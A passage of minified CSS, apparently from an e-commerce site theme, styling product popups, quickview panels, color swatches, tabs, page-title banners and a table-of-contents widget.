43px}@media(max-width:543px){.dqdt-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:10px;max-width:320px;min-width:320px}.product-popup h3{font-size:18px;margin-bottom:0}.product-popup .actions .btn,.product-popup .actions input[type="submit"]{padding:0 10px;line-height:30px;min-width:140px}.product-popup .product-image,.product-popup h3{display:none}}.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a{font-size:20px}.quickview-product .product-single .price{font-size:26px}.quickview-product .content{padding:30px}.quickview-product .product-name{margin:0 0 10px!important}.quickview-product .review{margin-bottom:10px}.quickview-product .review:before,.quickview-product .review:after{content:" ";display:table}.quickview-product .review:after{clear:both}.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}.quickview-product .review .spr-badge .spr-icon{margin:0}.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}.quickview-product span.available{display:none}.quickview-product span.available.active{display:block}.quickview-product .product-description{padding-bottom:20px}.quickview-product .product-actions{border:none;padding:0;margin:0}.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}.quickview-product .product-media{position:relative;min-width:400px}.quickview-product .product-media:before,.quickview-product .product-media:after{content:" ";display:table}.quickview-product .product-media:after{clear:both}.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}.quickview-product .more-views a{display:block;overflow:hidden;height:100%}.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}.quickview-product form{margin:0}.quickview-product .product-actions .product-single-quantity{margin-bottom:0}.quickview-product .product-single .product-description{margin:0 0 25px}.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}.quickview-product .details{margin:0 0 8px}.swatch{margin:1em 0}.swatch .header{margin:.1em 0;text-align:left;float:left;min-width:100px;font-weight:700}.swatch input{display:none}.swatch-color.swatch.clearfix{margin-bottom:0;padding-top:20px;border-top:1px solid #ebebeb}.swatch label{float:left;min-width:26px!important;height:26px!important;margin:0;border:#e4e4e4 2px solid;background-color:#fff;font-size:13px;text-align:center;line-height:26px;white-space:nowrap;text-transform:uppercase;padding:0}.swatch-element label{padding:0 5px}.color.swatch-element label{padding:0}.swatch input:checked+label{background:#e6b800;border-color:#e6b800;color:#fff}.swatch .color input+label{border:0 none!important}.swatch .color input:checked+label{position:relative}.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px rgba(0,0,0,.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.swatch.error{background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.e-tabs .tab-wrap .tabs-title{display:inline-block;position:relative;z-index:9;margin:0 0 26px}.e-tabs .tab-wrap .tabs-title:before,.e-tabs .tab-wrap .tabs-title:after{content:" ";display:table}.e-tabs .tab-wrap .tabs-title:after{clear:both}.e-tabs .tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}.e-tabs .tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}.e-tabs .tab-wrap .tabs-title li:first-child:before{display:none}.e-tabs .tab-wrap .tabs-title li.current{color:#212121}.e-tabs .tab-wrap .tab-content{position:relative}.e-tabs ul.tabs li{background:none;display:inline-block;cursor:pointer;font-size:14px;text-transform:uppercase;padding:0 20px}.e-tabs ul.tabs li.current{color:#000;border-bottom:2px solid #e6b800;position:relative}.e-tabs li.tab-link.current:after{content:"";position:absolute;border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:5px solid #e6b800;bottom:0;left:calc(50% - 2px)}.e-tabs .tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}.e-tabs .tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.my-account .recent-orders .first .last{min-width:80px}.vw-page-title-section--has-background{background-position:center center;background-size:cover;position:relative;background-color:#000;border-bottom:medium none}.vw-page-title-section--has-background .bg{background-color:#000;content:" ";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:220px 0}.vw-page-title-section__inner{position:relative}.vw-page-title-section__title{color:#fff;text-shadow:1px 2px 3px rgba(0,0,0,.5);font-size:38.016px;margin-bottom:0;margin-top:0;padding-right:25%;font-weight:700}.vw-post-categories{letter-spacing:1px;margin-bottom:11px}.vw-post-categories>ul{color:#fff}.vw-post-categories li{display:inline-block;margin-right:10px}.vw-post-categories li a{color:#fff;margin-right:10px}.vw-post-categories li:last-child span{display:none}.breadcrumbs{margin-bottom:0}.vw-page-title-section--has-background.no-bg{background-color:#ddd}.no-bg .bg{display:none}.no-bg .vw-page-title-section__inner{padding:30px 0}.vw-page-title-section--has-background #picproduct{display:none}@media screen and (max-width:600px){.vw-page-title-section--has-background #picproduct{display:block}.product-images-box .product-images{display:none}.vw-page-title-section__title{font-size:25px;margin-bottom:30px;padding-right:0}.vw-page-title-section--has-background .vw-page-title-section__inner,.vw-enable-overlay-header .vw-page-title-section__inner{padding:100px 0}.no-bg .vw-page-title-section__inner{padding:30px 0}.breadcrumbs{padding:20px 0}}.details-product .owl-nav{display:none}.entry div,.entry iframe,.entry img{max-width:100%;height:auto}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}